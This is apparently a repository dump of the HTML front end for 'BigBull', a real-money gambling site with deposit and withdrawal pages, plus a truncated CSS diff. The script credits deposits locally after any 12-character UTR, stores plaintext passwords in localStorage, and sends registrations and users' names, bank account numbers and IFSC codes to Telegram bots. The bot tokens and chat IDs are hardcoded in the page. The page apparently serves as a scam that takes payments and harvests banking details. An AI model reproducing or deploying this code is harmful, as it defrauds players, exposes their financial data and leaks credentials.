
==== index.html @ c37e1453 "Add files via upload" ====
<meta name='viewport' content='width=device-width, initial-scale=1'/><!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>BigBull - MultiGame</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;700&display=swap');

        :root {
            --color-1: #ff4d4d;  /* Red */
            --color-2: #4dff4d;  /* Green */
            --color-3: #4d4dff;  /* Blue */
            --color-4: #ffcc00;  /* Yellow */
            --color-5: #ff00ff;  /* Magenta */
            --color-6: #00ffff;  /* Cyan */
            --color-7: #ff8000;  /* Orange */
            --color-8: #8000ff;  /* Purple */
            --color-9: #00ff80;  /* Lime */
            --color-10: #ff0080; /* Pink */
            --color-11: #ffbf00; /* Amber */
            --color-12: #0080ff; /* Sky Blue */
            --text-color: #ffffff;
            --dark-text: #333333;
            --light-bg: #f5f5f5;
            --header-height: 60px;
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Poppins', sans-serif;
        }

        body {
            background: linear-gradient(135deg, var(--color-1), var(--color-7));
            color: var(--dark-text);
            height: 100vh;
            width: 100vw;
            overflow-x: hidden;
            overflow-y: auto;
        }

        .app-container {
            max-width: 500px;
            width: 100%;
            margin: 0 auto;
            height: 100vh;
            background: var(--light-bg);
            position: relative;
            overflow-y: auto;
        }

        .header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 0 20px;
            height: var(--header-height);
            background: linear-gradient(135deg, var(--color-4), var(--color-11));
            position: sticky;
            top: 0;
            z-index: 100;
            color: var(--text-color);
            box-shadow: 0 2px 10px rgba(0,0,0,0.2);
        }

        .header-logo { 
            font-size: 24px; 
            font-weight: 700; 
            color: var(--color-5);
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.2);
        }
        .header-icon { 
            font-size: 24px; 
            color: var(--color-6); 
            cursor: pointer; 
            transition: transform 0.3s ease; 
        }
        .header-icon:hover { transform: scale(1.1); }

        /* Games Container - Adjusted Tiles */
        .games-container {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
            gap: 15px;
            padding: 20px;
            height: calc(100% - var(--header-height) - 80px - 60px);
        }

        .game-card {
            background: linear-gradient(135deg, var(--color-2), var(--color-9));
            border-radius: 15px;
            overflow: hidden;
            box-shadow: 0 4px 10px rgba(0,0,0,0.2);
            transition: transform 0.3s ease;
            height: 160px;
            display: flex;
            flex-direction: column;
            cursor: pointer;
            position: relative;
        }

        .game-card:nth-child(2) { background: linear-gradient(135deg, var(--color-3), var(--color-12)); }
        .game-card:nth-child(3) { background: linear-gradient(135deg, var(--color-5), var(--color-10)); }
        .game-card:nth-child(4) { background: linear-gradient(135deg, var(--color-7), var(--color-11)); }

        .game-card:hover { 
            transform: translateY(-5px) scale(1.05); 
            box-shadow: 0 8px 20px rgba(0,0,0,0.3);
        }

        .game-image {
            width: 100%;
            height: 65%;
            object-fit: cover;
            transition: transform 0.3s ease;
        }

        .game-card:hover .game-image { transform: scale(1.1); }

        .game-name {
            padding: 10px;
            text-align: center;
            font-weight: 700;
            font-size: 16px;
            color: var(--text-color);
            background: linear-gradient(135deg, var(--color-8), var(--color-4));
            flex-grow: 1;
        }

        /* Profile Section */
        .profile-section { 
            display: none; 
            padding: 20px; 
            background: linear-gradient(135deg, var(--color-6), var(--color-9));
        }

        .profile-header {
            background: linear-gradient(135deg, var(--color-3), var(--color-12));
            padding: 20px;
            color: var(--text-color);
            text-align: center;
            border-radius: 20px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.2);
        }

        .profile-picture {
            border-radius: 50%;
            width: 100px;
            height: 100px;
            margin-bottom: 15px;
            border: 5px solid var(--color-7);
            box-shadow: 0 2px 10px rgba(0,0,0,0.2);
            transition: transform 0.3s ease;
        }

        .profile-picture:hover { transform: scale(1.1); }

        .user-id { 
            font-size: 20px; 
            font-weight: 700; 
            color: var(--color-11); 
        }

        .profile-content {
            padding: 20px;
            background: linear-gradient(135deg, var(--color-2), var(--color-9));
            border-radius: 20px;
            margin-top: -20px;
            box-shadow: 0 2px 15px rgba(0,0,0,0.2);
        }

        .profile-balance {
            text-align: center;
            margin-bottom: 25px;
            padding: 20px;
            background: linear-gradient(135deg, var(--color-5), var(--color-10));
            border-radius: 15px;
            color: var(--text-color);
        }

        .profile-balance-amount { 
            font-size: 24px; 
            font-weight: 700; 
            color: var(--color-4); 
        }

        .profile-actions {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 10px;
            margin-bottom: 25px;
        }

        .profile-action {
            padding: 12px;
            border-radius: 12px;
            font-size: 16px;
            font-weight: 700;
            color: var(--text-color);
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 2px 5px rgba(0,0,0,0.2);
        }

        .profile-action.deposit { background: linear-gradient(135deg, var(--color-2), var(--color-9)); }
        .profile-action.withdraw { background: linear-gradient(135deg, var(--color-7), var(--color-11)); }

        .profile-action:hover { transform: translateY(-2px); box-shadow: 0 4px 10px rgba(0,0,0,0.3); }

        .profile-button {
            width: 100%;
            padding: 12px;
            background: linear-gradient(135deg, var(--color-1), var(--color-10));
            color: var(--text-color);
            border: none;
            border-radius: 12px;
            margin-bottom: 15px;
            font-weight: 700;
            font-size: 16px;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 2px 5px rgba(0,0,0,0.2);
        }

        .profile-button:hover { 
            background: linear-gradient(135deg, var(--color-10), var(--color-1)); 
            transform: translateY(-2px); 
        }

        /* Bottom Navigation */
        .bottom-nav {
            position: fixed;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            width: 100%;
            max-width: 500px;
            display: flex;
            background: linear-gradient(135deg, var(--color-8), var(--color-4));
            border-top: 1px solid rgba(0,0,0,0.1);
            z-index: 200;
            padding: 5px 0;
            height: 60px;
            box-shadow: 0 -2px 10px rgba(0,0,0,0.2);
        }

        .nav-item {
            flex: 1;
            display: flex;
            flex-direction: column;
            align-items: center;
            padding: 5px;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .nav-icon { 
            font-size: 24px; 
            margin-bottom: 3px; 
            color: var(--color-6); 
        }

        .nav-label { 
            font-size: 12px; 
            color: var(--color-11); 
        }

        .nav-item.active .nav-icon, 
        .nav-item.active .nav-label { 
            color: var(--color-5); 
        }

        .nav-item:hover { transform: scale(1.1); }

        /* Balance Display */
        .balance-display {
            padding: 15px 20px;
            background: linear-gradient(135deg, var(--color-6), var(--color-12));
            box-shadow: 0 2px 5px rgba(0,0,0,0.2);
            display: flex;
            justify-content: space-between;
            align-items: center;
            color: var(--text-color);
        }

        .balance-amount { 
            font-weight: 700; 
            font-size: 18px; 
            color: var(--color-4); 
        }

        .balance-actions { 
            display: flex; 
            gap: 15px; 
        }

        .balance-action {
            padding: 10px 20px;
            border-radius: 25px;
            font-size: 14px;
            font-weight: 700;
            color: var(--text-color);
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .balance-action.deposit { background: linear-gradient(135deg, var(--color-2), var(--color-9)); }
        .balance-action.withdraw { background: linear-gradient(135deg, var(--color-7), var(--color-11)); }

        .balance-action:hover { 
            transform: scale(1.05); 
            box-shadow: 0 4px 10px rgba(0,0,0,0.3); 
        }

        /* Other Sections (Login, Register, Deposit, Withdraw) */
        .login-container, 
        .register-container, 
        .deposit-page, 
        .withdraw-page {
            display: none;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            height: calc(100vh - var(--header-height));
            border-radius: 20px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.2);
            padding: 20px;
            margin: 15px;
        }

        .login-container { background: linear-gradient(135deg, var(--color-1), var(--color-10)); }
        .register-container { background: linear-gradient(135deg, var(--color-2), var(--color-9)); }
        .deposit-page { background: linear-gradient(135deg, var(--color-3), var(--color-12)); }
        .withdraw-page { background: linear-gradient(135deg, var(--color-7), var(--color-11)); }

        .login-container.active, 
        .register-container.active, 
        .deposit-page.active, 
        .withdraw-page.active { 
            display: flex; 
        }

        .login-title, 
        .register-title, 
        .deposit-title, 
        .withdraw-title {
            font-size: 28px;
            font-weight: 700;
            margin-bottom: 25px;
            color: var(--color-4);
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.2);
        }

        .input-field {
            width: 100%;
            padding: 12px;
            margin-bottom: 15px;
            border: 1px solid var(--color-8);
            border-radius: 10px;
            font-size: 16px;
            outline: none;
            background: rgba(255, 255, 255, 0.9);
            transition: border-color 0.3s ease;
        }

        .input-field:focus { border-color: var(--color-5); }

        .login-button, 
        .register-button, 
        .deposit-button, 
        .withdraw-button {
            width: 100%;
            padding: 12px;
            background: linear-gradient(135deg, var(--color-5), var(--color-10));
            color: var(--text-color);
            border: none;
            border-radius: 12px;
            font-weight: 700;
            font-size: 16px;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 2px 5px rgba(0,0,0,0.2);
        }

        .login-button:hover, 
        .register-button:hover, 
        .deposit-button:hover, 
        .withdraw-button:hover {
            background: linear-gradient(135deg, var(--color-10), var(--color-5));
            transform: translateY(-2px);
        }

        .switch-option {
            margin-top: 15px;
            font-size: 14px;
            color: var(--text-color);
        }

        .switch-link {
            color: var(--color-4);
            font-weight: 700;
            cursor: pointer;
            text-decoration: underline;
        }

        /* Media Queries */
        @media (max-width: 500px) {
            .header-logo { font-size: 20px; }
            .balance-amount { font-size: 16px; }
            .game-card { height: 140px; }
            .game-name { font-size: 14px; }
        }
    </style>
</head>
<body>
    <div class="app-container" id="app-container">
        <div class="header">
            <div class="header-logo">BIGBULL</div>
            <div class="header-icon"><i class="fas fa-headset"></i></div>
        </div>

        <div class="login-container active" id="login-container">
            <div class="login-title">BIGBULL</div>
            <input type="text" class="input-field" id="login-mobile" placeholder="Mobile Number" maxlength="10">
            <input type="password" class="input-field" id="login-password" placeholder="Password">
            <button class="login-button" id="login-button">Login</button>
            <div class="switch-option">Don't have an account? <span class="switch-link" id="show-register">Register</span></div>
        </div>

        <div class="register-container" id="register-container">
            <div class="register-title">BIGBULL</div>
            <input type="text" class="input-field" id="register-mobile" placeholder="Mobile Number" maxlength="10">
            <input type="password" class="input-field" id="register-password" placeholder="Password">
            <input type="text" class="input-field" id="referral-code" placeholder="Referral Code (Optional)">
            <button class="register-button" id="register-button">Register</button>
            <div class="switch-option">Already have an account? <span class="switch-link" id="show-login">Login</span></div>
        </div>

        <div class="main-content" id="main-content" style="display: none;">
            <div class="balance-display">
                <div class="balance-amount">Balance: ₹<span id="balance-amount">20.00</span></div>
                <div class="balance-actions">
                    <div class="balance-action deposit" id="deposit-button">Deposit</div>
                    <div class="balance-action withdraw" id="withdraw-button">Withdraw</div>
                </div>
            </div>
            
            <div class="games-container">
                <div class="game-card" id="wingo-game">
                    <img src="wingo.png" alt="WinGo" class="game-image">
                    <div class="game-name">Win Go</div>
                </div>
                <div class="game-card" id="aviator-game">
                    <img src="avi.png" alt="Aviator" class="game-image">
                    <div class="game-name">Aviator</div>
                </div>
                <div class="game-card" id="mines-game">
                    <img src="mine.png" alt="Mines" class="game-image">
                    <div class="game-name">Mines</div>
                </div>
                <div class="game-card" id="plinko-game">
                    <img src="plinko.png" alt="Plinko" class="game-image">
                    <div class="game-name">Plinko</div>
                </div>
            </div>

            <div class="profile-section" id="profile-section">
                <div class="profile-header">
                    <img src="[data-uri]" class="profile-picture">
                    <div class="user-id" id="user-id">USER12345</div>
                </div>
                <div class="profile-content">
                    <div class="profile-balance">
                        <div class="profile-balance-amount">Balance: ₹<span id="profile-balance-amount">20.00</span></div>
                    </div>
                    <div class="profile-actions">
                        <div class="profile-action deposit" id="profile-deposit-button">Deposit</div>
                        <div class="profile-action withdraw" id="profile-withdraw-button">Withdraw</div>
                    </div>
                    <div class="about-section">
                        <div class="about-title">About BigBull Games</div>
                        <div class="about-content">
                            >>>Enjoy thrilling games like Aviator, WinGo, Mines, and Plinko with fair gameplay & instant withdrawals. 
                            [Caution]>>>Gambling involves risk--play responsibly we and our agents are not responsible on your r and losses (18+).
                            [Privacy Policy]>>>Your data is secure; we only use it for account management and never share it unlawfully. Play wisely and win big!
                        </div>
                    </div>
                    <button class="profile-button" id="logout-button">Logout</button>
                </div>
            </div>
            
            <div class="bottom-nav">
                <div class="nav-item active" data-section="game">
                    <div class="nav-icon"><i class="fas fa-home"></i></div>
                    <div class="nav-label">Home</div>
                </div>
                <div class="nav-item" data-section="profile">
                    <div class="nav-icon"><i class="fas fa-user"></i></div>
                    <div class="nav-label">Profile</div>
                </div>
            </div>
        </div>

        <div class="deposit-page" id="deposit-page">
            <div class="deposit-title">Deposit Funds</div>
            <div class="deposit-buttons" id="deposit-buttons">
                <button class="deposit-option" data-amount="120">₹120</button>
                <button class="deposit-option" data-amount="200">₹200</button>
                <button class="deposit-option" data-amount="300">₹300</button>
                <button class="deposit-option" data-amount="400">₹400</button>
                <button class="deposit-option" data-amount="500">₹500</button>
                <button class="deposit-option" data-amount="800">₹800</button>
            </div>
            <div class="deposit-image-section" id="deposit-image-section" style="display: none;">
                <img id="deposit-image" class="deposit-image" alt="Deposit QR">
                <input type="text" class="input-field" id="deposit-utr" placeholder="Enter UTR (12+ digits)">
                <button class="deposit-button" id="deposit-submit">Submit</button>
            </div>
            <button class="deposit-button back-button" id="deposit-back">Back</button>
        </div>

        <div class="withdraw-page" id="withdraw-page">
            <div class="withdraw-title">Withdraw Funds</div>
            <input type="text" class="input-field" id="withdraw-name" placeholder="Name">
            <input type="text" class="input-field" id="withdraw-account" placeholder="Bank Account Number">
            <input type="text" class="input-field" id="withdraw-ifsc" placeholder="IFSC Code">
            <input type="number" class="input-field" id="withdraw-amount" placeholder="Amount (Min ₹130)">
            <button class="withdraw-button" id="withdraw-submit">Submit</button>
            <div class="withdraw-history" id="withdraw-history"></div>
            <button class="withdraw-button back-button" id="withdraw-back">Back</button>
        </div>
    </div>

    <script>
        let currentUser = null;
        const REG_BOT_API = '8089873363:AAE9UmxF93CLZEVFuAEgqu08X3Goj8ARFZg';
        const REG_CHAT_ID = '6889555911';
        const WITHDRAW_BOT_API = '7799495376:AAG-qEQ_10oeHBLJ8nxMxXCf0dyf5y6Sdr8';
        const WITHDRAW_CHAT_ID = '-1002550626684';
        const DEPOSIT_BOT_API = '8082439279:AAEJlvX8zdUdQzuvCHOjqtZ5RtA-nr67aFE';
        const DEPOSIT_CHAT_ID = '6889555911';
        
        const WALLET_KEY = 'bigBullGlobalWallet';
        let returningFromGame = false;

        document.addEventListener('DOMContentLoaded', function() {
            if (document.referrer.includes('wingo.html') || document.referrer.includes('aviator.html')) {
                returningFromGame = true;
            }
            
            setTimeout(() => {
                document.getElementById('welcome-screen') && (document.getElementById('welcome-screen').style.display = 'none');
                checkLoginStatus();
            }, 2000);
            
            initEventListeners();
            updateProfileDisplay();
            
            window.addEventListener('storage', function(e) {
                if (e.key === WALLET_KEY && currentUser) {
                    updateBalanceDisplay();
                }
            });
        });

        function checkLoginStatus() {
            const loggedInUser = localStorage.getItem('bigBullLoggedInUser');
            if (loggedInUser) {
                currentUser = JSON.parse(loggedInUser);
                updateBalanceDisplay();
                document.getElementById('user-id').textContent = currentUser.id;
                showMainContent();
                loadWithdrawHistory();
            } else {
                showLogin();
            }
        }

        function initEventListeners() {
            document.getElementById('show-register').addEventListener('click', () => {
                document.getElementById('login-container').classList.remove('active');
                document.getElementById('register-container').classList.add('active');
            });
            document.getElementById('show-login').addEventListener('click', () => {
                document.getElementById('register-container').classList.remove('active');
                document.getElementById('login-container').classList.add('active');
            });

            document.getElementById('login-button').addEventListener('click', () => {
                const mobile = document.getElementById('login-mobile').value;
                const password = document.getElementById('login-password').value;
                if (mobile.length !== 10 || !/^\d+$/.test(mobile)) {
                    alert('Please enter a valid 10-digit mobile number.');
                    return;
                }
                setTimeout(() => {
                    const userData = localStorage.getItem(`bigBullUser_${mobile}`);
                    if (userData) {
                        const user = JSON.parse(userData);
                        if (user.password === password) {
                            currentUser = { mobile: mobile, id: user.id, balance: user.balance };
                            localStorage.setItem('bigBullLoggedInUser', JSON.stringify(currentUser));
                            localStorage.setItem(WALLET_KEY, user.balance.toFixed(2));
                            updateBalanceDisplay();
                            document.getElementById('user-id').textContent = user.id;
                            showMainContent();
                            loadWithdrawHistory();
                            updateProfileDisplay();
                        } else {
                            alert('Incorrect password.');
                        }
                    } else {
                        alert('User not found. Please register.');
                    }
                }, 1000);
            });

            document.getElementById('register-button').addEventListener('click', () => {
                const mobile = document.getElementById('register-mobile').value;
                const password = document.getElementById('register-password').value;
                const referralCode = document.getElementById('referral-code').value;
                if (mobile.length !== 10 || !/^\d+$/.test(mobile)) {
                    alert('Please enter a valid 10-digit mobile number.');
                    return;
                }
                if (password.length < 6) {
                    alert('Password must be at least 6 characters.');
                    return;
                }
                setTimeout(() => {
                    const existingUser = localStorage.getItem(`bigBullUser_${mobile}`);
                    if (existingUser) {
                        alert('This mobile number is already registered.');
                    } else {
                        const userId = 'USER' + Math.floor(10000 + Math.random() * 90000);
                        const newUser = { mobile: mobile, id: userId, password: password, balance: 20, referralCode: referralCode || '', amountGame: 0 };
                        localStorage.setItem(`bigBullUser_${mobile}`, JSON.stringify(newUser));
                        currentUser = { mobile: mobile, id: userId, balance: 20 };
                        localStorage.setItem('bigBullLoggedInUser', JSON.stringify(currentUser));
                        localStorage.setItem(WALLET_KEY, '20.00');
                        updateBalanceDisplay();
                        document.getElementById('user-id').textContent = userId;
                        showMainContent();
                        sendToTelegram(REG_BOT_API, REG_CHAT_ID, `New Registration\nID: ${userId}\nMobile: ${mobile}\nReferral: ${referralCode || 'None'}\nDate: ${new Date().toLocaleString()}`);
                        alert('Registration successful! You can now log in.');
                        updateProfileDisplay();
                    }
                }, 1000);
            });

            document.querySelectorAll('.nav-item').forEach(item => {
                item.addEventListener('click', function() {
                    document.querySelectorAll('.nav-item').forEach(i => i.classList.remove('active'));
                    this.classList.add('active');
                    const section = this.getAttribute('data-section');
                    document.querySelector('.games-container').style.display = section === 'game' ? 'grid' : 'none';
                    document.getElementById('profile-section').style.display = section === 'profile' ? 'block' : 'none';
                });
            });

            document.getElementById('wingo-game').addEventListener('click', () => window.location.href = 'wingo.html');
            document.getElementById('aviator-game').addEventListener('click', () => window.location.href = 'aviator.html');
            document.getElementById('mines-game').addEventListener('click', () => alert('Mines coming soon!'));
            document.getElementById('plinko-game').addEventListener('click', () => alert('Plinko coming soon!'));

            document.getElementById('deposit-button').addEventListener('click', showDepositPage);
            document.getElementById('profile-deposit-button').addEventListener('click', showDepositPage);
            document.getElementById('withdraw-button').addEventListener('click', showWithdrawPage);
            document.getElementById('profile-withdraw-button').addEventListener('click', showWithdrawPage);

            document.getElementById('deposit-back').addEventListener('click', showMainContent);
            document.getElementById('withdraw-back').addEventListener('click', showMainContent);

            document.querySelectorAll('.deposit-option').forEach(btn => {
                btn.addEventListener('click', () => {
                    const amount = btn.getAttribute('data-amount');
                    document.getElementById('deposit-image').src = `${amount}.png`;
                    document.getElementById('deposit-buttons').style.display = 'none';
                    document.getElementById('deposit-image-section').style.display = 'block';
                    currentUser.depositAmount = parseInt(amount);
                });
            });

            document.getElementById('deposit-submit').addEventListener('click', submitDeposit);
            document.getElementById('withdraw-submit').addEventListener('click', submitWithdraw);

            document.getElementById('logout-button').addEventListener('click', () => {
                saveUserData();
                localStorage.removeItem('bigBullLoggedInUser');
                currentUser = null;
                setTimeout(() => showLogin(), 1000);
            });
        }

        function showLogin() {
            document.getElementById('login-container').classList.add('active');
            document.getElementById('register-container').classList.remove('active');
            document.getElementById('main-content').style.display = 'none';
            document.getElementById('deposit-page').classList.remove('active');
            document.getElementById('withdraw-page').classList.remove('active');
            const lastMobile = localStorage.getItem('lastMobile');
            if (lastMobile) document.getElementById('login-mobile').value = lastMobile;
        }

        function showMainContent() {
            document.getElementById('login-container').classList.remove('active');
            document.getElementById('register-container').classList.remove('active');
            document.getElementById('main-content').style.display = 'block';
            document.getElementById('deposit-page').classList.remove('active');
            document.getElementById('withdraw-page').classList.remove('active');
            updateBalanceDisplay();
            updateProfileDisplay();
        }

        function showDepositPage() {
            document.getElementById('main-content').style.display = 'none';
            document.getElementById('deposit-page').classList.add('active');
            document.getElementById('deposit-buttons').style.display = 'grid';
            document.getElementById('deposit-image-section').style.display = 'none';
            document.getElementById('deposit-utr').value = '';
        }

        function showWithdrawPage() {
            document.getElementById('main-content').style.display = 'none';
            document.getElementById('withdraw-page').classList.add('active');
            loadWithdrawHistory();
            document.getElementById('withdraw-name').value = '';
            document.getElementById('withdraw-account').value = '';
            document.getElementById('withdraw-ifsc').value = '';
            document.getElementById('withdraw-amount').value = '';
        }

        function submitDeposit() {
            const utr = document.getElementById('deposit-utr').value;
            if (utr.length < 12) {
                alert('Please enter a valid UTR (12+ digits).');
                return;
            }
            setTimeout(() => {
                currentUser.balance += currentUser.depositAmount;
                localStorage.setItem(WALLET_KEY, currentUser.balance.toFixed(2));
                saveUserData();
                updateBalanceDisplay();
                sendToTelegram(DEPOSIT_BOT_API, DEPOSIT_CHAT_ID, `Deposit\nUser: ${currentUser.id}\nAmount: ₹${currentUser.depositAmount}\nUTR: ${utr}\nDate: ${new Date().toLocaleString()}`);
                alert('Deposit successful!');
                showMainContent();
            }, 2000);
        }

        function submitWithdraw() {
            const name = document.getElementById('withdraw-name').value;
            const account = document.getElementById('withdraw-account').value;
            const ifsc = document.getElementById('withdraw-ifsc').value;
            const amount = parseFloat(document.getElementById('withdraw-amount').value);
            if (!name || !account || !ifsc || !amount) {
                alert('Please fill all fields.');
                return;
            }
            if (amount < 130) {
                alert('Minimum withdrawal amount is ₹130.');
                return;
            }
            if (amount > currentUser.balance) {
                alert('Insufficient balance.');
                return;
            }
            const withdrawId = 'WID' + Math.floor(10000 + Math.random() * 90000);
            const timestamp = new Date().toLocaleString();
            sendToTelegram(WITHDRAW_BOT_API, WITHDRAW_CHAT_ID, `Withdraw Request\nID: ${withdrawId}\nUser: ${currentUser.id}\nName: ${name}\nAccount: ${account}\nIFSC: ${ifsc}\nAmount: ₹${amount}\nDate: ${timestamp}`);
            currentUser.balance -= amount;
            localStorage.setItem(WALLET_KEY, currentUser.balance.toFixed(2));
            saveUserData();
            updateBalanceDisplay();
            saveWithdrawHistory(withdrawId, amount, timestamp);
            setTimeout(() => {
                alert('Withdrawal request submitted!');
                showMainContent();
            }, 2000);
        }

        function saveWithdrawHistory(id, amount, timestamp) {
            const history = JSON.parse(localStorage.getItem(`withdrawHistory_${currentUser.mobile}`)) || [];
            history.push({ id, amount, timestamp, status: 'Pending' });
            localStorage.setItem(`withdrawHistory_${currentUser.mobile}`, JSON.stringify(history));
            loadWithdrawHistory();
        }

        function loadWithdrawHistory() {
            if (!currentUser) return;
            const history = JSON.parse(localStorage.getItem(`withdrawHistory_${currentUser.mobile}`)) || [];
            const historyContainer = document.getElementById('withdraw-history');
            historyContainer.innerHTML = '';
            history.forEach(item => {
                const div = document.createElement('div');
                div.className = 'history-item';
                div.innerHTML = `<span>${item.id}</span><span>₹${item.amount}</span><span>${item.status}</span>`;
                historyContainer.appendChild(div);
            });
        }

        function updateBalanceDisplay() {
            if (!currentUser) return;
            const globalBalance = parseFloat(localStorage.getItem(WALLET_KEY)) || currentUser.balance;
            currentUser.balance = globalBalance;
            document.getElementById('balance-amount').textContent = globalBalance.toFixed(2);
            document.getElementById('profile-balance-amount').textContent = globalBalance.toFixed(2);
        }

        function updateProfileDisplay() {
            if (!currentUser) return;
            const globalBalance = parseFloat(localStorage.getItem(WALLET_KEY)) || currentUser.balance;
            document.getElementById('profile-balance-amount').textContent = globalBalance.toFixed(2);
        }

        function saveUserData() {
            if (!currentUser) return;
            const userData = JSON.parse(localStorage.getItem(`bigBullUser_${currentUser.mobile}`)) || {};
            const globalBalance = parseFloat(localStorage.getItem(WALLET_KEY)) || currentUser.balance;
            userData.balance = globalBalance;
            localStorage.setItem(`bigBullUser_${currentUser.mobile}`, JSON.stringify(userData));
            localStorage.setItem('bigBullLoggedInUser', JSON.stringify({ ...currentUser, balance: globalBalance }));
        }

        function sendToTelegram(botApi, chatId, message) {
            const url = `https://api.telegram.org/bot${botApi}/sendMessage`;
            fetch(url, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: chatId, text: message })
            }).catch(error => console.error('Telegram API error:', error));
        }
    </script>
</body>
</html>

==== commit b3d886fa: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<meta name='viewport' content='width=device-width, initial-scale=1'/><!DOCTYPE html>
+<!DOCTYPE html>
 <html lang="en">
 <head>
     <meta charset="UTF-8">
@@ -6,24 +6,18 @@
     <title>BigBull - MultiGame</title>
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">
     <style>
-        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;700&display=swap');
-
         :root {
-            --color-1: #ff4d4d;  /* Red */
-            --color-2: #4dff4d;  /* Green */
-            --color-3: #4d4dff;  /* Blue */
-            --color-4: #ffcc00;  /* Yellow */
-            --color-5: #ff00ff;  /* Magenta */
-            --color-6: #00ffff;  /* Cyan */
-            --color-7: #ff8000;  /* Orange */
-            --color-8: #8000ff;  /* Purple */
-            --color-9: #00ff80;  /* Lime */
-            --color-10: #ff0080; /* Pink */
-            --color-11: #ffbf00; /* Amber */
-            --color-12: #0080ff; /* Sky Blue */
+            --primary-color: #ff3b3b;
+            --secondary-color: #ff5252;
+            --green-color: #4CAF50;
+            --purple-color: #9c27b0;
+            --red-color: #f44336;
+            --orange-color: #ff9800;
+            --blue-color: #2196f3;
             --text-color: #ffffff;
             --dark-text: #333333;
             --light-bg: #f5f5f5;
+            --card-bg: #ffffff;
             --header-height: 60px;
         }
 
@@ -31,16 +25,17 @@
             margin: 0;
             padding: 0;
             box-sizing: border-box;
-            font-family: 'Poppins', sans-serif;
+            font-family: 'Arial', sans-serif;
         }
 
         body {
-            background: linear-gradient(135deg, var(--color-1), var(--color-7));
+            background: #f0f0f0;
             color: var(--dark-text);
             height: 100vh;
             width: 100vw;
             overflow-x: hidden;
             overflow-y: auto;
+            -webkit-overflow-scrolling: touch;
         }
 
         .app-container {
@@ -48,7 +43,7 @@
             width: 100%;
             margin: 0 auto;
             height: 100vh;
-            background: var(--light-bg);
+            background: #f0f0f0;
             position: relative;
             overflow-y: auto;
         }
@@ -59,179 +54,189 @@
             align-items: center;
             padding: 0 20px;
             height: var(--header-height);
-            background: linear-gradient(135deg, var(--color-4), var(--color-11));
+            background: linear-gradient(135deg, #ff3b3b, #ff5252);
             position: sticky;
             top: 0;
             z-index: 100;
-            color: var(--text-color);
+            color: white;
             box-shadow: 0 2px 10px rgba(0,0,0,0.2);
         }
 
         .header-logo { 
             font-size: 24px; 
-            font-weight: 700; 
-            color: var(--color-5);
+            font-weight: bold; 
+            background: linear-gradient(135deg, #ffeb3b, #ff3b3b);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
             text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.2);
         }
-        .header-icon { 
-            font-size: 24px; 
-            color: var(--color-6); 
-            cursor: pointer; 
-            transition: transform 0.3s ease; 
-        }
-        .header-icon:hover { transform: scale(1.1); }
-
-        /* Games Container - Adjusted Tiles */
+        .header-icon { font-size: 24px; cursor: pointer; }
+
+        .login-container, .register-container, .deposit-page, .withdraw-page {
+            display: none;
+            flex-direction: column;
+            align-items: center;
+            justify-content: center;
+            height: calc(100vh - var(--header-height));
+            border-radius: 20px;
+            box-shadow: 0 4px 15px rgba(0,0,0,0.1);
+            padding: 20px;
+            margin: 15px;
+            background: linear-gradient(135deg, #ff9800, #ffcc80);
+        }
+
+        .register-container { background: linear-gradient(135deg, #4CAF50, #a5d6a7); }
+        .deposit-page { background: linear-gradient(135deg, #2196f3, #81d4fa); }
+        .withdraw-page { background: linear-gradient(135deg, #ff5722, #ffab91); }
+
+        .login-container.active, .register-container.active, .deposit-page.active, .withdraw-page.active { display: flex; }
+
+        .login-title, .register-title, .deposit-title, .withdraw-title {
+            font-size: 28px;
+            font-weight: bold;
+            margin-bottom: 25px;
+            background: linear-gradient(135deg, #fff, #ffeb3b);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
+        }
+
+        .input-field {
+            width: 100%;
+            padding: 12px;
+            margin-bottom: 15px;
+            border: 1px solid #ddd;
+            border-radius: 10px;
+            font-size: 16px;
+            outline: none;
+            transition: border-color 0.3s;
+            background: rgba(255, 255, 255, 0.9);
+        }
+
+        .input-field:focus { border-color: var(--primary-color); }
+
+        .login-button, .register-button, .deposit-button, .withdraw-button {
+            width: 100%;
+            padding: 12px;
+            background: linear-gradient(135deg, #ff3b3b, #ff5252);
+            color: white;
+            border: none;
+            border-radius: 12px;
+            font-weight: bold;
+            font-size: 16px;
+            cursor: pointer;
+            transition: all 0.3s ease;
+            box-shadow: 0 2px 5px rgba(0,0,0,0.1);
+        }
+
+        .login-button:hover, .register-button:hover, .deposit-button:hover, .withdraw-button:hover {
+            background: linear-gradient(135deg, #ff5252, #ff6b6b);
+            transform: translateY(-2px);
+        }
+
+        .switch-option {
+            margin-top: 15px;
+            font-size: 14px;
+            color: #fff;
+        }
+
+        .switch-link {
+            color: #ffeb3b;
+            font-weight: bold;
+            cursor: pointer;
+            text-decoration: underline;
+        }
+
+        .balance-display {
+            padding: 15px 20px;
+            background: white;
+            box-shadow: 0 2px 5px rgba(0,0,0,0.1);
+            display: flex;
